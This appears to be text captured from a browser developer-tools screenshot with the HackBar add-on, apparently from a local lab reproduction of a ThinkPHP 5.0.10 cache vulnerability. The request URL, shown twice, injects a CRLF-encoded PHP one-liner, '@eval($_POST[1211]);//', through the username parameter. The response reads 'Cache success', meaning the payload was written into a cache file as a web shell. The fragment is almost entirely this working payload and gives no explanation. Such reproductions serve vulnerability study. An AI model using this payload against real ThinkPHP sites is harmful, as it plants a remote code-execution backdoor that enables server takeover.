 127.0.0.1/thinkphp/thinkphp5.0.10/public/index.php?username=mochazz123%0d%0a@eval($_POST[1211]);//
Cache success
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/thinkphp/thinkphp5.0.10/public/index.php
?username=mochazz123%0d%0a@eval($_POST[1211]);//